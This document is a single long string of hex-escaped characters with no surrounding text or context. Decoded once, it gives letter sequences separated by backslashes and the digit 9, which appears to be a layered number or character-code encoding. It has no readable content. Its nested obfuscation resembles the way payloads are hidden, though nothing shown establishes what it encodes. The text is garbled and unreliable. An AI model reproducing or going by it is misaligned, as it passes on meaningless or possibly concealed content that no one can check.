C\x61\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x62\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x6A\x5C\x39\x5C\x61\x5C\x61\x5C\x6A\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x6A\x5C\x65\x5C\x39\x5C\x68\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x69\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x68\x5C\x67\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x6A\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x67\x5C\x69\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x64\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x65\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x69\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x65\x5C\x39\x5C\x61\x5C\x68\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x68\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x65\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x65\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x68\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C